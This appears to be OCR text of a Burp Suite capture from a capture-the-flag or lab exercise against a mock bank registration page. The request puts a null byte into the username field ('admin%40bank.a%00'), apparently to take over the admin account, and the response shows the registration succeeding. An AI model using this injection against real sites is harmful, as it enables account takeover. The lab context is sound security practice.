 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 10.10.186.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://10.10.186.152
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.186.152/register.php
14 Cookie: PHPSESSID=noejomlq2qn07jb16nuejoabr4
15 Upgrade-Insecure-Requests: 1
16
17 uname=admin%40bank.a%00&bank=DEF&password=admin&btn=Register+me%21
Response
Pretty Raw Hex Render \n
15 <body style="background-color:black">
16 <br>
<br>
<br>
17 <h3 style="color:red;text-align:center">
Bank Of Abc User Registration
</h3>
18 <br>
19 <style>
20 form{
21 border:2pxsolidblack;
22 outline:#4CAF50solid3px;
23 margin:auto;
24 width:180px;
25 padding:20px;
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="Username" maxlength="12">
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank name (ABC or DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="password">
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">
Login
</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>
40